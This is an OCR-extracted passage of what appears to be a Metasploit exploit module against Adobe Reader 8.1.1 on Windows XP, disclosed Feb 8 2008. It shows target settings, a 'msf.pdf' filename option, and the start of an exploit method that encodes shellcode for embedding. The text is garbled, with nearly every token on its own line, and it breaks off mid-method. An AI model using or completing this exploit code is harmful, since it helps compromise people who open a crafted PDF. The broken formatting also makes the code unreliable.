
[
'Adobe Reader 
v8.1.1 (Windows XP SP0-SP3 English)'
,
{
'Ret'
=
>
''
}
]
,
]
,
'DisclosureDate'
=
>
'Feb 8 
2008'
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'FILENAME'
,
[
true
,
'The file name.'
,
'msf.pdf'
]
)
,
]
,
self
.
class
)
end
def
 exploit

# Encode the shellcode.
		shellcode 
=
Rex
:
:
Text
.
to_unescape
(
payload
.
encoded
,
Rex
:
:
Arch
.
endian
(
target
.
arch
)
)